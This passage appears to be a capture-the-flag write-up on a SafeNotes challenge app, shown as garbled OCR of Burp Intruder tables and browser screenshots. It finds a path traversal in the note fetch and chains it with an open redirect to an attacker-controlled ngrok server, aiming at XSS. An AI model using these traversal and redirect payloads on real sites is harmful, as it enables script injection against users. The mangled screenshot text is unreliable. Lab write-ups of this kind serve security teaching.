| Ċ          | This payload t  | twee lets you configure a simple fist of strings that are used as payloads.                                         |              |
|            |                 |                                                                                                    |              |
|            |                 |                                                                                                    |              |
|            |                 | %23                                                                                                    |              |
|            |                 |                                                                                                    |              |
|            |                 |                                                                                                    |              |
|            |                 |                                                                                                    |              |
|            |                 |                                                                                                    |              |
|            | Add from list   |                                                                                                    |              |
|            |                 |                                                                                                    |              |
| ~          |                 |                                                                                                    |              |
| (?)        | Payload pro     | rocessing                                                                                                    |              |
|            | You can define  | ne rules to perform various processing tasks on each payload before it is used.                                     |              |
|            |                 |                                                                                                    |              |
|            |                 |                                                                                                    |              |
|            |                 |                                                                                                    |              |
|            |                 |                                                                                                    |              |
|            |                 |                                                                                                    |              |
|            |                 |                                                                                                    |              |
| 0          | Payload en      | ncoding                                                                                                    |              |
| Č          | This setting ca | can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests. |              |
|            |                 |                                                                                                    |              |
|            |                 | ode trease charactety: 1/2 ≤ 21 + 22 + 22 + 22 + 22 + 22 + 22 + 2                                                   |              |
|            |                 |                                                                                                    |              |
|            |                 |                                                                                                    |              |
|            |                 |                                                                                                    |              |

The %3F (?) returns a 404 but with Length 179 for example which translate to "Note not found".

| 🛃 Attack Save                            |                           |     |     |  |     |       |     |
|------------------------------------------|---------------------------|-----|-----|--|-----|-------|-----|
|                                          |                           |     |     |  |     |       |     |
| <li>10. Intruder a</li>                  | ttack of http://localhost |     |     |  |     |       | (?) |
|                                          |                           |     |     |  |     |       |     |
| Results Position                         |                           |     |     |  |     |       |     |
| ☑ Intruder attack re:                    |                           |     |     |  |     |       |     |
| Request A                                |                           |     |     |  |     |       |     |
| 0                                        |                           | 404 | 65  |  | 179 |       |     |
| 1                                        |                           |     |     |  |     |       |     |
| 2                                        |                           |     |     |  |     |       |     |
| 3                                        |                           | 404 |     |  |     |       |     |
| 4                                        |                           |     |     |  |     |       |     |
| 5                                        |                           |     |     |  |     |       |     |
| 6                                        |                           |     |     |  |     |       |     |
| 7                                        |                           |     |     |  |     |       |     |
| 8                                        |                           |     |     |  |     |       |     |
| 9                                        |                           |     |     |  |     |       |     |
| 10                                       |                           |     |     |  |     |       |     |
| 11                                       |                           |     |     |  |     |       |     |
| 12                                       |                           |     |     |  |     |       |     |
| 13                                       |                           |     |     |  |     |       |     |
| 14                                       | /%0d/                     |     |     |  |     |       |     |
| 15                                       |                           |     |     |  |     |       |     |
| 16                                       |                           |     |     |  |     |       |     |
| 17                                       |                           |     |     |  |     |       |     |
| 18                                       | /%2e%2e%2f                | 404 |     |  | 368 |       |     |
| 19                                       | /.%2e/                    |     |     |  | 368 |       |     |
| 20                                       | /%31                      | 308 |     |  | 585 |       |     |
| 21                                       | /%26                      | 308 |     |  | 587 |       |     |
| 22                                       | /7e23                     | 500 |     |  | 200 |       |     |
| 20                                       |                           | 404 | 106 |  | 170 |       |     |
| 24                                       |                           | 404 |     |  |     |       |     |
| 25                                       |                           | 404 |     |  | 360 |       |     |
| 27                                       |                           | 404 |     |  | 368 |       |     |
| 28                                       |                           |     | 109 |  | 368 |       |     |
| Request Response                         |                           |     |     |  |     |       |     |
| Pretty Raw Hey                           | Render Hadwertor          |     |     |  |     | 8 🚍 ۱ | n ≡ |
| 1 HTTP/1.1 404 NOT                       | FOUND                     |     |     |  |     |       |     |
| 2 Server: gunicorn                       |                           |     |     |  |     |       |     |
| 3 Date: Thu, 15 Au<br>4 Connection: clos | g 2024 18:23:53 GMT<br>e  |     |     |  |     |       |     |
| 5 Content-Type: ap                       |                           |     |     |  |     |       |     |
| 6 Content-Length:<br>7                   |                           |     |     |  |     |       |     |
| 8 (                                      |                           |     |     |  |     |       |     |
| error":"Note                             | not found"                |     |     |  |     |       |     |
| 9                                        |                           |     |     |  |     |       |     |
|                                          |                           |     |     |  |     |       |     |
|                                          |                           |     |     |  |     |       |     |

Compared to other traversal payloads showing a 404 but with length 368. A different kind of error response.

| 🚺 Attack Save                      |                                       |             | 10. Intruder attack of http://l | localhost |               | - 0        | × |
|------------------------------------|---------------------------------------|-------------|---------------------------------|-----------|---------------|------------|---|
| 🔄 10. Intrud                       | ier attack of http://localhost        |             |                                 |           |               |            | 0 |
| Results Posi                       |                                       |             |                                 |           |               |            |   |
| V Intruder attac                   | ck results filter: Showing all items  |             |                                 |           |               |            |   |
|                                    |                                       |             |                                 |           |               |            |   |
|                                    |                                       | Status code | cc                              |           | Length<br>179 |            |   |
|                                    |                                       | 308         |                                 |           |               |            |   |
|                                    | %3F                                   | 404         |                                 |           |               |            |   |
|                                    |                                       |             |                                 |           |               |            |   |
|                                    |                                       |             |                                 |           |               |            |   |
|                                    |                                       |             |                                 |           |               |            |   |
|                                    |                                       |             |                                 |           |               |            |   |
|                                    |                                       | 404         |                                 |           | 368           |            |   |
|                                    |                                       | 404         | 144                             |           | 368           |            |   |
|                                    |                                       | 308         | 150                             |           |               |            |   |
| 11                                 | /<br>/ %2f                            | 404         | 158                             |           | 368           |            |   |
| 12                                 |                                       | 404         | 148                             |           | 368           |            |   |
|                                    |                                       |             |                                 |           |               |            |   |
|                                    |                                       |             |                                 |           |               |            |   |
|                                    |                                       |             |                                 |           |               |            |   |
|                                    |                                       |             |                                 |           |               |            |   |
|                                    |                                       |             |                                 |           |               |            |   |
|                                    | /%2e%2e%2f                            | 404         |                                 |           | 368           |            |   |
|                                    | /.%2e/                                | 404         | 125                             |           | 368           |            |   |
|                                    | /%31<br>/%26                          | 308         |                                 |           | 587           |            |   |
|                                    | /%23                                  | 308         |                                 |           | 585           |            |   |
|                                    |                                       |             |                                 |           |               |            |   |
|                                    |                                       |             |                                 |           |               |            |   |
|                                    |                                       |             |                                 |           |               |            |   |
|                                    |                                       |             |                                 |           |               |            |   |
|                                    |                                       |             |                                 |           |               |            |   |
|                                    |                                       | 404         |                                 |           | 368           |            |   |
|                                    |                                       |             |                                 |           |               |            |   |
| Pretty Raw                         | Hex Render Hackvertor                 |             |                                 |           |               | & <b>5</b> |   |
| 1 HTTP/1.1 404                     | NOT FOUND                             |             |                                 |           |               |            |   |
| 2 Server: gunid                    | corn<br>5 Aug 2024 10-22-52 GMT       |             |                                 |           |               |            |   |
| 4 Connection: o                    | close                                 |             |                                 |           |               |            |   |
| 5 Content-Type:<br>6 Content-Lengt | : text/html; charset=utf-8<br>th: 207 |             |                                 |           |               |            |   |
| 7                                  |                                       |             |                                 |           |               |            |   |
| 9 <html lang="er&lt;/p"></html>    | n>                                    |             |                                 |           |               |            |   |
| 10 <title><br/>404 Not H</title>   | Found                                 |             |                                 |           |               |            |   |
|                                    |                                       |             |                                 |           |               |            |   |
| Not Found                          |                                       |             |                                 |           |               |            |   |
|                                    |                                       |             |                                 |           |               |            |   |
| The reque                          |                                       |             |                                 |           |               |            |   |
|                                    |                                       |             |                                 |           |               |            |   |
|                                    |                                       |             |                                 |           |               |            |   |
|                                    |                                       |             |                                 |           |               |            |   |
|                                    |                                       |             |                                 |           |               |            |   |

And indeed the note seems simply not to load when adding "?" in front of the UUID:

| 😴 🤻 Intigriti August (Defcon) Challer 🗙   🔓 SafeNotes - S | ecure Note Taking × 🔓 SafeNotes - Secure Note Taking × |           |             |           |        |             | D     | × |
|-----------------------------------------------------------|--------------------------------------------------------|-----------|-------------|-----------|--------|-------------|-------|---|
| ← → C O localhost/view?note=?5668f472-10f                 | l-417e-9719-d7e52abb9d40                               |           | ť           | ی 💻 🗧     | 🔓 🗅    | 🔒 Incognito | Error | : |
| SafeNotes                                                 |                                                        | Home      | Create Note | View Note | Report | Contact     | Logou | t |
|                                                           | View Note                                              |           |             |           |        |             |       |   |
|                                                           | You can view stored notes here,                        | securely! |             |           |        |             |       |   |
|                                                           | Enter Note ID:                                         |           |             |           |        |             |       |   |
|                                                           | ?5668f472-10fd-417e-9719-d7e52abb9d40                  |           |             |           |        |             |       |   |
|                                                           | View Note                                              |           |             |           |        |             |       |   |
|                                                           |                                                        |           |             |           |        |             |       |   |
|                                                           |                                                        |           |             |           |        |             |       |   |

I started to play around with this. Notice the difference in below 2 screenshots:



../ is blocked but ..%2F the URL encoded version seems not blocked but shows again nothing.

If we remember the source code well a fetch is done to "GET /api/notes/**fetch**/UUID" in the back end to get the note content.

We can inspect the browser developer tools Network section the "GET /api/notes/fetch/UUID" now changed to "GET /api/notes/UUID" resulting in a 404 not found!

| 💌 ỡ Intigriti August (Defcon) Challer 🗙   🚊 SafeNotes - Secur                                                                                                    | e Note Taking 🗙 📴 SafeN                 | lotes - Secure Note Tak | ing × +                     |                      |                       |                 | -                | o x           |
|----------------------------------------------------------------------------------------------------|-----------------------------------------|-------------------------|-----------------------------|----------------------|-----------------------|-----------------|------------------|---------------|
| $\leftrightarrow$ $\rightarrow$ C (i) localhost/view?note=%2F?5668f472-10                                                                                                    | fd-417e-9719-d7e52abb9d4                | 10                      |                             |                      | <b>* =</b> 3          | ᅌ 🖸             | 🔒 Incognito      |               |
| SafeNotes                                                                                                    |                                         |                         | Home                        | Create Note          | View Note             | Report          | Contact          | Logout        |
|                                                                                                    |                                         | View No                 | te                          |                      |                       |                 |                  |               |
|                                                                                                    | You can                                 | view stored notes       | s here, securely!           |                      |                       |                 |                  |               |
|                                                                                                    |                                         |                         |                             |                      |                       |                 |                  |               |
|                                                                                                    | Enter Note ID:<br>%2E25668f472_10fd-417 | 7e-9719-d7e52abb9r      | 140                         |                      |                       |                 |                  |               |
|                                                                                                    |                                         | 0 01 10 01 00205500     |                             |                      |                       |                 |                  |               |
|                                                                                                    |                                         | View Note               | 2                           |                      |                       |                 |                  |               |
|                                                                                                    |                                         |                         |                             |                      |                       |                 |                  |               |
|                                                                                                    |                                         |                         |                             |                      |                       |                 |                  |               |
|                                                                                                    |                                         |                         |                             |                      |                       |                 |                  |               |
|                                                                                                    |                                         |                         |                             |                      |                       |                 |                  |               |
|                                                                                                    |                                         |                         |                             |                      |                       |                 |                  |               |
|                                                                                                    |                                         |                         |                             |                      |                       |                 |                  |               |
|                                                                                                    |                                         |                         |                             |                      |                       |                 |                  |               |
|                                                                                                    |                                         |                         |                             |                      |                       |                 |                  |               |
|                                                                                                    |                                         |                         |                             |                      |                       |                 |                  |               |
|                                                                                                    | an Application Constitu                 | Mamona Links            | house Decorder              | EditThisCoolia Dor   | formon so insights II |                 | <b>6</b> 12      | œ : ∨         |
| IN     Lu     Console     Sources     Network     Performance       Image: Sources     Image: Sources     Image: Sources     Image: Sources     Image: Sources     Performance       Image: Sources     Image: Sources     Image: Sources     Image: Sources     Image: Sources     Performance       Image: Sources     Image: Sources     Image: Sources     Image: Sources     Image: Sources     Performance       Image: Sources     Image: Sources     Image: Sources     Image: Sources     Image: Sources     Performance       Image: Sources     Image: Sources     Image: Sources     Image: Sources     Image: Sources     Performance       Image: Sources     Image: Sources     Image: Sources     Image: Sources     Image: Sources     Performance       Image: Sources     Image: Sources     Image: Sources     Image: Sources     Image: Sources     Performance       Image: Sources     Image: Sources     Image: Sources     Image: Sources     Image: Sources     Performance       Image: Sources     Image: Sources     Image: Sources     Image: Sources     Performance       Image: Sources     Image: Sources     Image: Sources     Image: Sources     Image: Sources       Image: Sources     Image: Sources     Image: Sources     Image: Sources     Image: Sources | g ▼ ॡ   土 土                             | Memory Light            | Nouse Recorder              | Luit Miscookie Per   |                       |                 | <b>V</b> 12      | \$<br> \$     |
| Y Filter         Invert         Hide data URLs           2rd party requests                                                                                                    | Hide extension URLs All Fe              | etch/XHR Doc CSS        | JS Font Img Med             | ia Manifest WS V     | Wasm Other 🔲 🛙        | Blocked respons | e cookies 🔲 Bloo | cked requests |
| 10 ms 20 ms 30 ms                                                                                                    | 40 ms                                   | 50 ms                   | 60 ms 7                     | 70 ms                | 80 ms                 | 90 ms           | 100 ms           | 11            |
|                                                                                                    |                                         |                         |                             |                      |                       |                 |                  |               |
| Name                                                                                                    | × Headers Payload                       | Preview Respons         | se Initiator Timing         | Cookies              |                       |                 |                  |               |
| 8 notes/?5668f472-10fd-417e-9719-d7e52abb9d40                                                                                                    | ▼ General                               |                         |                             |                      |                       |                 |                  | <u></u>       |
|                                                                                                    | Request URL:                            | ht                      | tp://localhost/api/notes/?. | 5668f472-10fd-417e-9 | 719-d7e52abb9d40      |                 |                  |               |
|                                                                                                    | Status Code:                            | G                       | 404 NOT FOUND               |                      |                       |                 |                  |               |
|                                                                                                    | Remote Address:                         | 12                      | 7.0.0.1:7000                |                      |                       |                 |                  |               |
|                                                                                                    | Referrer Policy:                        | sti                     | rict-origin-when-cross-ori  | gin                  |                       |                 |                  |               |
|                                                                                                    | ▶ Response Headers (5)                  |                         |                             |                      |                       |                 |                  |               |
|                                                                                                    | ▼ Request Headers                       | Raw                     |                             |                      |                       |                 |                  |               |

We traversed one step back and the fetch is gone from the path.

We change the input to ..%2*F*..%2*F*?5668f472-10fd-417e-9719-d7e52abb9d40 to see what happens then:



We have reached the root of the API. This means we can now chain the open redirect on top of this:

..%2F..%2F..%2Fcontact?return=HTTPS://OUR-CONTROLLED-URL?5668f472-10fd-417e-9719-d7e52abb9d40

At this point I started a simple python web server on my own pc and exposed it externally via ngrok.



The application tries to read the note from a JSON file on my own server. This is great if I know can host a JSON file with my own parameter I can enable the debug function and perform an XSS.

Only one small issue at this point my simple python web server is to simple :-) It is not able to handle the OPTIONS request that the web application is sending before the actual GET request.



200 Ok for the OPTIONS request but the GET request I expect to happen next to get the note is missing?

The developer tools Console gives the reason: "Request header field x-csrftoken is not allowed by Access-Control-Allow-Headers in preflight response"

| 👻 🥙 Intigriti August (Defcon) Challe: 🗙 📔 🔓 SafeNotes - :                                                                                                    | Secure Note Taking 🗙 📴 SafeNotes -                                                                                           | Secure Note Taking × +                                                                           |                                                            |                                                 | -                                                 | o x                       |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------|------------------------------------------------------------|-------------------------------------------------|---------------------------------------------------|---------------------------|
| $\leftarrow$ $\rightarrow$ C () localhost/view?note=%2F%2F%2                                                                                                    | Fcontact?return=https://3492-2a02-18                                                                                         | 810-2413-c700-b027-cb6-b6f4-113                                                                  | 5.ngrok-free.ap                                            | ☆ 💻 🥹                                           | 🗢 🖸   🖨 Incognit                                  |                           |
| SafeNotes                                                                                                    |                                                                                                    | Home                                                                                             | Create Note                                                | View Note                                       | Report Contact                                    | Logout                    |
|                                                                                                    |                                                                                                    | View Note                                                                                        |                                                            |                                                 |                                                   |                           |
|                                                                                                    | You con view                                                                                                    | atored potes here accurated                                                                      |                                                            |                                                 |                                                   |                           |
|                                                                                                    | Fou can view                                                                                                    | stored hotes here, securely!                                                                     | _                                                          |                                                 |                                                   |                           |
|                                                                                                    | Enter Note ID:                                                                                                    |                                                                                                  | - 1                                                        |                                                 |                                                   |                           |
|                                                                                                    | %2F%2F%2Fcontact?return                                                                                                    | n=https://3492-2a02-1810-2413-c700                                                               | -b027-cb6-b6                                               |                                                 |                                                   |                           |
|                                                                                                    |                                                                                                    |                                                                                                  |                                                            |                                                 |                                                   |                           |
|                                                                                                    |                                                                                                    | View Note                                                                                        |                                                            |                                                 |                                                   |                           |
|                                                                                                    |                                                                                                    |                                                                                                  |                                                            |                                                 |                                                   |                           |
|                                                                                                    |                                                                                                    |                                                                                                  |                                                            |                                                 |                                                   |                           |
|                                                                                                    |                                                                                                    |                                                                                                  |                                                            |                                                 |                                                   |                           |
|                                                                                                    |                                                                                                    |                                                                                                  |                                                            |                                                 |                                                   |                           |
|                                                                                                    |                                                                                                    |                                                                                                  |                                                            |                                                 |                                                   |                           |
|                                                                                                    |                                                                                                    |                                                                                                  |                                                            |                                                 |                                                   |                           |
|                                                                                                    |                                                                                                    |                                                                                                  |                                                            |                                                 |                                                   |                           |
|                                                                                                    |                                                                                                    |                                                                                                  |                                                            |                                                 |                                                   |                           |
|                                                                                                    |                                                                                                    |                                                                                                  |                                                            |                                                 |                                                   |                           |
|                                                                                                    |                                                                                                    |                                                                                                  |                                                            |                                                 |                                                   |                           |
|                                                                                                    |                                                                                                    |                                                                                                  |                                                            |                                                 |                                                   |                           |
| 🔆 🗖 Elements Console Sources Network Perfo                                                                                                    | rmance Application Security M                                                                                                | lemory Lighthouse Recorder                                                                       | EditThisCookie Pe                                          | rformance insight <u>s </u> 人                   | 8 <u>3</u> 4                                      | 🕸 : ×                     |
| I                                                                                                    |                                                                                                    |                                                                                                  |                                                            |                                                 | Default levels 🔻 🕴 4 Is                           | sues: 🗖 4 🛛 🔅             |
| Ø Access to fetch at <u>https://3492-2a02-1810-2413-c700-http://localhost/contact?return=https://3492-2a02-181 policy:</u> Request header field x-csrftoken is not allow                                                                      | b027-cb6-b6f4-1135.ngrok-free.app/?5<br>0-2413-c700-b027-cb6-b6f4-1135.ngrok<br>ed by Access-Control-Allow- <u>Headers i</u> | 5668f472-10fd-417e-9719-d7e52abb9<br>k-free.app?5668f472-10fd-417e-971<br>in preflight response. | <u>d40</u> ' (redirected fr<br><u>9-d7e52abb9d40</u> ') fr | om ' <u>/view</u><br>om origin ' <u>http://</u> | ?note=%2F%2_9719-d7e5<br>localhost' has been bloc | 2abb9d40:1<br>ked by CORS |
| 8 FGET https://3492-2a02-1810-2413-c700-b027-cb6-b6f4-                                                                                                    | 1135.ngrok-free.app/?5668f472-10fd-4                                                                                         | 417e-9719-d7e52abb9d40 net::ERR_F                                                                | AILED                                                      |                                                 | <u>VM54</u>                                       | view:9 🚯                  |
| <ul> <li>&gt; Unraught (in promise)<br/>TypeError: Failed to fetch<br/>at fetchNoteById (<u>WM54 view;9:9</u>)<br/>at validateAndFetchNote (<u>VM54 view;48:13</u>)<br/>at WHUButtonElement.canonymous&gt; (<u>VM54 view;63:13</u></li> </ul> |                                                                                                    |                                                                                                  |                                                            |                                                 | <u>VM54 vi</u> ć                                  | <u>w:9</u> (f) 💌          |
| >                                                                                                    |                                                                                                    |                                                                                                  |                                                            |                                                 |                                                   |                           |
|                                                                                                    |                                                                                                    |                                                                                                  |                                                            |                                                 |                                                   |                           |

A small edit to the python web server source code to add in our web server response the "Access-Control-Allow-Headers" with "x-csrftoken"

| 30     | 'contont_longth'; contont_longth                                                                                                    |
|--------|----------------------------------------------------------------------------------------------------|
| 20     | Used to the former of the second second seco |
| 31     | neaders : dict(request_neaders),                                                                                                    |
| 32     | <pre>'data': json.loads(str(self.rfile.read(length).decode('ascii')) or '{}')</pre>                                                                                                    |
| 33     | }                                                                                                    |
| 34     | <pre>print(json.dumps(data, indent=2))</pre>                                                                                                    |
| 35     |                                                                                                    |
| 36     | self.send_response(200)                                                                                                    |
| 37     | <pre>self.send header("Content-Type", "application/json")</pre>                                                                                                    |
| 38     |                                                                                                    |
| 39 🗸   | if allow:                                                                                                    |
| • 40   | <pre>self.send header('ACCESS-CONTROL-ALLOW-CREDENTIALS'. True) # Boolean</pre>                                                                                                    |
